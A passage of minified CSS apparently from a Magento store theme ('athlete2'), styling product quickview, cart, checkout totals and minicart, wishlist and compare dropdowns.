.product-add-form{padding:50px}.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-left,.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-left{padding-left:20px;padding-top:20px}.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-right,.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-right{padding-top:20px}.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left,.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left{padding-left:20px;padding-bottom:20px}.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right,.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right{padding-bottom:20px}.ox-quickview-catalog-product-view.catalog-product-view .column.main,.ox_quickview-catalog_product-view.catalog-product-view .column.main{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery,.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab,.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.ox-quickview-catalog-product-view .product-info-main,.ox_quickview-catalog_product-view .product-info-main{width:48%;padding:50px 40px 0 40px;margin-bottom:0;overflow-y:auto}.ox-quickview-catalog-product-view .product-info-main .swatch-attribute,.ox_quickview-catalog_product-view .product-info-main .swatch-attribute{margin-bottom:10px}.ox-quickview-catalog-product-view .product-info-main .product-reviews-summary,.ox_quickview-catalog_product-view .product-info-main .product-reviews-summary{margin:-15px 0 17px 0}.ox-quickview-catalog-product-view .product-info-main .page-title-wrapper .page-title,.ox_quickview-catalog_product-view .product-info-main .page-title-wrapper .page-title{margin-bottom:18px}.ox-quickview-catalog-product-view .product-info-main .product.attribute.overview,.ox_quickview-catalog_product-view .product-info-main .product.attribute.overview{margin-bottom:30px}.ox-quickview-catalog-product-view .box-tocart .action.tocart,.ox_quickview-catalog_product-view .box-tocart .action.tocart{width:100%}.ox-quickview-catalog-product-view .page-wrapper .page-main,.ox_quickview-catalog_product-view .page-wrapper .page-main{padding:0 !important;min-height:300px}.ox-quickview-catalog-product-view .reviews-actions .add,.ox_quickview-catalog_product-view .reviews-actions .add{display:none}.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form,.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form{border:none;padding:0;margin-bottom:30px}.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart,.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart{width:100%;margin-bottom:30px}.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links,.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links{display:flex}.ox-quickview-catalog-product-view.page-product-downloadable .product-options-wrapper,.ox_quickview-catalog_product-view.page-product-downloadable .product-options-wrapper,.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom,.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom{float:none;width:100%}.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom .price-box,.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom .price-box{display:none}.ox-quickview-catalog-product-view .product-add-form,.ox_quickview-catalog_product-view .product-add-form,.ox-quickview-catalog-product-view .product-options-bottom .box-tocart,.ox_quickview-catalog_product-view .product-options-bottom .box-tocart,.ox-quickview-catalog-product-view .product-options-bottom .actions--right-to-cart,.ox_quickview-catalog_product-view .product-options-bottom .actions--right-to-cart{margin-bottom:30px}.ox-quickview-catalog-product-view .product-info-main .product-info-price,.ox_quickview-catalog_product-view .product-info-main .product-info-price,.ox-quickview-catalog-product-view .product-options-bottom .product-info-price,.ox_quickview-catalog_product-view .product-options-bottom .product-info-price{margin-bottom:24px}.ox-quickview-catalog-product-view .swatch-opt,.ox_quickview-catalog_product-view .swatch-opt{margin:20px 0 30px 0}.ox-quickview-catalog-product-view .product-add-form .fieldset,.ox_quickview-catalog_product-view .product-add-form .fieldset{margin:0 0 30px}.ox-quickview-catalog-product-view .page-wrapper,.ox_quickview-catalog_product-view .page-wrapper{min-height:auto !important}@media (min-width:960px){.ox-quickview-catalog-product-view.page-product-bundle,.ox_quickview-catalog_product-view.page-product-bundle{overflow-y:auto !important}.ox-quickview-catalog-product-view .fotorama,.ox_quickview-catalog_product-view .fotorama{max-height:550px;height:550px}.ox-quickview-catalog-product-view .product.media,.ox_quickview-catalog_product-view .product.media{width:52%;margin-bottom:0}.ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,.ox_quickview-catalog_product-view .product.media #ox-zoom-cursor{display:none}.ox-quickview-catalog-product-view .product.media .fotorama__nav,.ox_quickview-catalog_product-view .product.media .fotorama__nav,.ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,.ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,.ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,.ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal{margin:0;display:none !important}.ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,.ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.ox-quickview-catalog-product-view .product.media .fotorama__stage,.ox_quickview-catalog_product-view .product.media .fotorama__stage{height:550px !important;max-height:550px !important}.ox-quickview-catalog-product-view .product-info-main,.ox_quickview-catalog_product-view .product-info-main{height:550px;max-height:100vh}.ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,.ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,.ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,.ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare{display:inline-block}.ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,.ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart{padding:0 36px;min-width:189px}.ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,.ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty{max-width:112px}}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:0;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:0}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:0 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:3.6rem}.block-cart-failed .block-title strong{font-weight:800}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:0}.block-category-event{background:#f0f0f0;color:#333;padding:0 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:0}.block-category-event .block-title{margin:0 0 0}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.cart.page-title-wrapper{padding-bottom:50px;padding-top:20px}.cart.page-title-wrapper:before,.cart.page-title-wrapper:after{content:'';display:table}.cart.page-title-wrapper:after{clear:both}.cart.page-title-wrapper .page-title{display:inline-block;float:left;margin-bottom:20px}.cart.page-title-wrapper .action.checkout{float:right;min-width:30%;padding:18px 27px}.cart-empty{max-width:760px;margin:0 auto;text-align:center;padding:60px 20px;min-height:70vh;display:flex;align-items:center;flex-flow:column;align-content:center;justify-content:center}.cart-empty .empty-cart-icon{font-size:126px;text-align:center;color:#ececec;line-height:1}.cart-empty-big-text{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-0.03em}.cart-summary,.checkout-cart-index .cart-summar{background:#f8f8f8;margin-bottom:25px;padding:35px}.cart-summary>.title{display:block;color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-0.03em;text-align:center;margin-bottom:30px;margin-top:10px}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:0 0 15px 0}.cart-summary .block .fieldset.coupon{margin-bottom:35px}.cart-summary .block .fieldset.coupon .field{margin-bottom:5px}.cart-summary .block .fieldset.coupon button{width:100%}.cart-summary .block .fieldset .field{margin:0 0 15px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-summary .actions-toolbar>.primary button{-webkit-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 512ms cubic-bezier(.33, .975, .245, .91);transition:all 512ms cubic-bezier(.33, .975, .245, .91);position:relative;outline:none;display:inline-block;padding:12px 16px;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:1;transform:translateY(0);text-align:center;white-space:nowrap;text-decoration:none;cursor:pointer;vertical-align:top;border:none;border-radius:0;font-family:'Open Sans',Helvetica,Arial,sans-serif;-moz-appearance:none !important;-webkit-appearance:none !important;appearance:none !important;color:#000;background:#ffe51e}.cart-summary .actions-toolbar>.primary button:after{-webkit-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 512ms cubic-bezier(.33, .975, .245, .91);transition:all 512ms cubic-bezier(.33, .975, .245, .91);content:'';position:absolute;z-index:-1;width:100%;transform:scaleX(0);transform-origin:left;height:100%;top:0;left:0}.cart-summary .actions-toolbar>.primary button:hover{text-decoration:none;-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91)}.cart-summary .actions-toolbar>.primary button:hover:after{-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91);transform:scaleX(1)}.cart-summary .actions-toolbar>.primary button.small{padding:8px 12px}.cart-summary .actions-toolbar>.primary button.medium{padding:14px 22px}.cart-summary .actions-toolbar>.primary button.big{padding:18px 27px}.cart-summary .actions-toolbar>.primary button.big-wide{padding:18px 34px}.cart-summary .actions-toolbar>.primary button.long{padding-right:70px}.cart-summary .actions-toolbar>.primary button.naked{background:none !important}.cart-summary .actions-toolbar>.primary button.outline{background:none !important;border:2px solid}.cart-summary .actions-toolbar>.primary button.simple:after{transform:scaleX(1);opacity:0}.cart-summary .actions-toolbar>.primary button.simple:hover:after{opacity:1}.cart-summary .actions-toolbar>.primary button.underline{background:none !important;border:none;border-bottom:2px solid;padding:4px 1px}.cart-summary .actions-toolbar>.primary button.underline:after{content:none}.cart-summary .actions-toolbar>.primary button.slider-long{padding:15px 90px 15px 26px}.cart-summary .actions-toolbar>.primary button.white-hover:after{background-color:#ffffff !important}.cart-summary .actions-toolbar>.primary button:after{background-color:#000}.cart-summary .actions-toolbar>.primary button svg{fill:#000}.cart-summary .actions-toolbar>.primary button:hover{color:#fff}.cart-summary .actions-toolbar>.primary button:hover svg{fill:#fff}.cart-summary .actions-toolbar>.primary button.naked{color:#000}.cart-summary .actions-toolbar>.primary button.naked:after{background:#ffe51e}.cart-summary .actions-toolbar>.primary button.naked:hover{color:#000}.cart-summary .actions-toolbar>.primary button.outline{border-color:#000}.cart-summary .actions-toolbar>.primary button.outline.white{border-color:#fff;color:#fff}.cart-totals{border-top:1px solid #d1d1d1;padding-top:20px;padding-bottom:20px;font-weight:700}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}table.table-totals,table.totals{font-weight:700;display:flex}table.table-totals tbody,table.totals tbody{width:100%}table.table-totals tbody tr,table.totals tbody tr{display:flex}table.table-totals tbody tr.grand.totals,table.totals tbody tr.grand.totals{flex-flow:column}table.table-totals tbody tr.grand.totals th,table.totals tbody tr.grand.totals th{padding:0;padding-top:20px;text-transform:uppercase}table.table-totals tbody tr.grand.totals th strong,table.totals tbody tr.grand.totals th strong{font-weight:800}table.table-totals tbody tr.grand.totals td,table.totals tbody tr.grand.totals td{padding:0;margin-left:0}table.table-totals tbody tr.grand.totals .price,table.totals tbody tr.grand.totals .price{font-size:48px;font-weight:800;letter-spacing:-2px;line-height:1}table.table-totals tbody th,table.totals tbody th{padding:4px 0;padding-right:10px}table.table-totals tbody td,table.totals tbody td{padding:4px 0;margin-left:auto;display:inline-block}.multicheckout.address.form .table tbody td.col{border-bottom:1px solid #e5e5e5}.multicheckout.address.form>.actions-toolbar{display:block}.multicheckout.address.form>.actions-toolbar>.primary{border-bottom:1px solid #e5e5e5;padding-bottom:30px;margin-bottom:30px}.multicheckout.address.form .table-wrapper .table .items thead,.cart.table-wrapper .items thead{background:#f8f8f8;text-transform:uppercase}.multicheckout.address.form .table-wrapper .table .items>.item,.cart.table-wrapper .items>.item{border-bottom:1px solid #e5e5e5;position:relative}.multicheckout.address.form .table-wrapper .table .col,.cart.table-wrapper .col{padding:26px 14px;vertical-align:middle}.multicheckout.address.form .table-wrapper .table .col:first-child,.cart.table-wrapper .col:first-child{padding-left:32px}.multicheckout.address.form .table-wrapper .table .col:last-child,.cart.table-wrapper .col:last-child{padding-right:32px}.multicheckout.address.form .table-wrapper .table .col.actions,.cart.table-wrapper .col.actions{padding-right:10px}.multicheckout.address.form .table-wrapper .table .col.actions span,.cart.table-wrapper .col.actions span{display:none}.multicheckout.address.form .table-wrapper .table .col.actions .action,.cart.table-wrapper .col.actions .action{width:27px;height:26px;display:inline-block}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete,.cart.table-wrapper .col.actions .action.delete,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete,.cart.table-wrapper .col.actions .action.action-delete{display:inline-block;text-decoration:none;background:transparent;padding:0}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete>span,.cart.table-wrapper .col.actions .action.delete>span,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete>span,.cart.table-wrapper .col.actions .action.action-delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,.cart.table-wrapper .col.actions .action.delete:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,.cart.table-wrapper .col.actions .action.action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:26px;color:#000;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,.cart.table-wrapper .col.actions .action.delete:hover:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,.cart.table-wrapper .col.actions .action.action-delete:hover:before{color:#fff}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:active:before,.cart.table-wrapper .col.actions .action.delete:active:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:active:before,.cart.table-wrapper .col.actions .action.action-delete:active:before{color:#fff}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:after,.cart.table-wrapper .col.actions .action.delete:after,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:after,.cart.table-wrapper .col.actions .action.action-delete:after,.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,.cart.table-wrapper .col.actions .action.delete:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,.cart.table-wrapper .col.actions .action.action-delete:before{-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-ms-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,.cart.table-wrapper .col.actions .action.delete:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,.cart.table-wrapper .col.actions .action.action-delete:before{position:relative;left:0;top:0px;width:100%}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover,.cart.table-wrapper .col.actions .action.delete:hover,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover,.cart.table-wrapper .col.actions .action.action-delete:hover{background:#000000}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:after,.cart.table-wrapper .col.actions .action.delete:hover:after,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:after,.cart.table-wrapper .col.actions .action.action-delete:hover:after,.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,.cart.table-wrapper .col.actions .action.delete:hover:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,.cart.table-wrapper .col.actions .action.action-delete:hover:before{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.multicheckout.address.form .table-wrapper .table .col.qty .input-text,.cart.table-wrapper .col.qty .input-text{height:46px;text-align:center;width:100%;min-width:80px;padding:0 22px;padding-bottom:1px;background:#f4f4f4;border:none;font-size:18px;font-weight:700}.multicheckout.address.form .table-wrapper .table .col.qty .icon-minus,.cart.table-wrapper .col.qty .icon-minus,.multicheckout.address.form .table-wrapper .table .col.qty .icon-plus,.cart.table-wrapper .col.qty .icon-plus{width:24px;height:46px}.multicheckout.address.form .table-wrapper .table .item-actions td,.cart.table-wrapper .item-actions td{padding-bottom:10px;padding-top:0;text-align:center;white-space:normal}.multicheckout.address.form .table-wrapper .table .item .col.item,.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding-left:0;position:relative}.multicheckout.address.form .table-wrapper .table .actions-toolbar>.action,.cart.table-wrapper .actions-toolbar>.action,.action-gift{float:left;text-transform:uppercase;margin-bottom:5px;margin-right:5px;padding:6px 7px;font-size:12px;background:#ffe51e;color:#000;font-weight:800}.multicheckout.address.form .table-wrapper .table .actions-toolbar>.action.action-delete,.cart.table-wrapper .actions-toolbar>.action.action-delete,.multicheckout.address.form .table-wrapper .table .actions-toolbar>.action.action-edit,.cart.table-wrapper .actions-toolbar>.action.action-edit,.action-gift.action-delete,.action-gift.action-edit{display:none}.multicheckout.address.form .table-wrapper .table .actions-toolbar>.action:last-child,.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.multicheckout.address.form .table-wrapper .table .action.help.map,.cart.table-wrapper .action.help.map{font-weight:400}.multicheckout.address.form .table-wrapper .table .product-item-photo,.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.multicheckout.address.form .table-wrapper .table .product-item-details,.cart.table-wrapper .product-item-details{white-space:normal}.multicheckout.address.form .table-wrapper .table .product-item-name,.cart.table-wrapper .product-item-name{display:inline-block;font-weight:800;font-size:16px;text-transform:uppercase}.multicheckout.address.form .table-wrapper .table .product-item-name>a,.cart.table-wrapper .product-item-name>a{font-weight:inherit}.multicheckout.address.form .table-wrapper .table .gift-registry-name-label:after,.cart.table-wrapper .gift-registry-name-label:after{content:':'}.multicheckout.address.form .table-wrapper .table .item-options,.cart.table-wrapper .item-options{text-transform:uppercase;font-weight:700;line-height:1;margin-bottom:0}.multicheckout.address.form .table-wrapper .table .action.configure,.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .form-cart{margin-bottom:30px}.cart-container .form-cart .table-wrapper{margin-bottom:40px}.cart-container .checkout-methods-items{background:#000;margin:10px -35px -35px;padding:35px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-container .checkout-methods-items .action.multicheckout{color:#fff;text-transform:uppercase;font-weight:700;letter-spacing:-0.03em}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{margin-bottom:25px}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.multicheckout.address.form .table-wrapper .table .col.price,.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.multicheckout.address.form .table-wrapper .table .col.qty,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.multicheckout.address.form .table-wrapper .table .col.subtotal,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.multicheckout.address.form .table-wrapper .table .col.msrp,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:center}.multicheckout.address.form .table-wrapper .table .col.address,.cart.table-wrapper .col.address,.order-items.table-wrapper .col.address{text-align:right}@media (max-width:767px){.cart.page-title-wrapper{padding-top:0}.cart.page-title-wrapper .page-title{float:none;text-align:center}.cart.page-title-wrapper .action.checkout{float:none;width:100%}}@media (min-width:1025px) and (max-width:1160px){.cart-container .form-cart{padding-right:30px;width:67%}.cart-container .checkout-methods-items{margin:10px -25px -25px;padding:25px}.multicheckout.address.form .table-wrapper .table .product-item-photo,.cart.table-wrapper .product-item-photo{padding-right:20px}.multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,.cart.table-wrapper .cart.table-wrapper .col{padding:22px 10px}.cart-summary{padding:25px;width:33%}}.m-w-reset{padding:0;margin:0;top:auto;left:auto;box-shadow:none}.ox-v-scroll{height:100%;overflow:auto;overflow-x:hidden}.ox-plus,.ox-minus{width:10px;height:22px;cursor:pointer;position:relative;display:inline-block}.ox-plus:after,.ox-minus:after{content:'';width:10px;height:2px;background:#000;position:absolute;top:50%}.ox-plus:before{content:'';width:2px;height:10px;background:#000;position:absolute;left:4;top:7px}.athlete_cart_promotion-content{background:#f5f5f5;padding:10px 15px}.minicart--style-modern .block-compare .ox-overlay-close-btn,.minicart--style-modern .block-wishlist .ox-overlay-close-btn,.minicart--style-modern .block-minicart .ox-overlay-close-btn{top:15px;padding:0;right:70px}.minicart--style-modern .block-compare .product,.minicart--style-modern .block-wishlist .product,.minicart--style-modern .block-minicart .product{display:flex;width:100%}.minicart--style-modern .block-compare .amount .price-wrapper:first-child .price,.minicart--style-modern .block-wishlist .amount .price-wrapper:first-child .price,.minicart--style-modern .block-minicart .amount .price-wrapper:first-child .price{font-size:48px;font-weight:800;letter-spacing:-2px;line-height:1}.minicart--style-modern .block-compare .subtotal,.minicart--style-modern .block-wishlist .subtotal,.minicart--style-modern .block-minicart .subtotal{display:block;background:none;padding:0;margin-bottom:26px}.minicart--style-modern .block-compare .block-content,.minicart--style-modern .block-wishlist .block-content,.minicart--style-modern .block-minicart .block-content{padding-top:30px}.minicart--style-modern .block-compare .items-total,.minicart--style-modern .block-wishlist .items-total,.minicart--style-modern .block-minicart .items-total{padding:14px 70px 34px 70px}.minicart--style-modern .block-compare .dropdown-bottom-wrapper,.minicart--style-modern .block-wishlist .dropdown-bottom-wrapper,.minicart--style-modern .block-minicart .dropdown-bottom-wrapper{background:#f9f9f9;padding:50px 70px}.minicart--style-modern .ox-dropdown .block-compare .product-items,.minicart--style-modern .ox-dropdown .block-wishlist .product-items,.minicart--style-modern .ox-dropdown .minicart-items-wrapper{margin-bottom:10px;padding:0 50px}.minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn{right:50px}.minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper{padding:50px}.minicart--style-modern .ox-dropdown .block-compare .items-total,.minicart--style-modern .ox-dropdown .block-wishlist .items-total,.minicart--style-modern .ox-dropdown .block-minicart .items-total{padding:14px 50px 34px 50px}.minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper{padding:30px 0 50px}.minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper{padding:30px 0 50px}.minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper{padding:30px 0 50px}.minicart--style-modern .ox-slideout .block-compare,.minicart--style-modern .ox-slideout .block-wishlist,.minicart--style-modern .ox-slideout .block-minicart{padding:0 0}.minicart--style-modern .ox-slideout .block-compare .product-items,.minicart--style-modern .ox-slideout .block-wishlist .product-items,.minicart--style-modern .ox-slideout .minicart-items-wrapper{margin-bottom:25px;padding:0 70px}.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary>.action{padding:18px}.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary>a.action{color:#000000;background:none;box-shadow:inset 0 0 0 2px #000;padding:18px}.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary>a.action:after{background-color:#000000}.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary>a.action:hover{color:#ffffff}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary,.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary{color:#000000;background:none;box-shadow:inset 0 0 0 2px #000;padding:18px}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after,.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after{background-color:#000000}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:hover,.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:hover{color:#ffffff}.minicart--style-modern .header__item-dropdown-content .block-compare .product-items .product-item>.product-item-info,.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-items .product-item>.product-item-info{background:none;padding:0}.minicart--style-modern .header__item-dropdown-content .block-compare .product-item,.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item,.minicart--style-modern .minicart-items .product-item{padding-bottom:30px}.minicart--style-modern .header__item-dropdown-content .block-compare .product-item>.product,.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item>.product,.minicart--style-modern .minicart-items .product-item>.product{background:none;padding:0}.minicart--style-modern .header__item-dropdown-content .block-compare .product-item .product-item-name,.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item .product-item-name,.minicart--style-modern .minicart-items .product-item .product-item-name{max-width:70%}.minicart--style-modern .header__item-dropdown-content .block-compare .product-item-details,.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item-details,.minicart--style-modern .minicart-items .product-item-details{margin-left:24px;width:100%;position:relative}.minicart--style-modern .header__item-dropdown-content .block-compare .block-content .product-items{margin-bottom:40px}.minicart--style-modern .sidebar .block-compare .block-content,.minicart--style-modern .sidebar .block-wishlist .block-content{padding-top:0}.block-compare,.block-wishlist,.block-minicart{margin:0}.block-compare .message.success,.block-wishlist .message.success,.block-minicart .message.success{display:none;animation:none;margin-bottom:0}.block-compare .message.success:before,.block-wishlist .message.success:before,.block-minicart .message.success:before{animation:none}.block-compare .message.success>*:first-child:before,.block-wishlist .message.success>*:first-child:before,.block-minicart .message.success>*:first-child:before{animation:none}.block-compare .message.success>*:first-child:after,.block-wishlist .message.success>*:first-child:after,.block-minicart 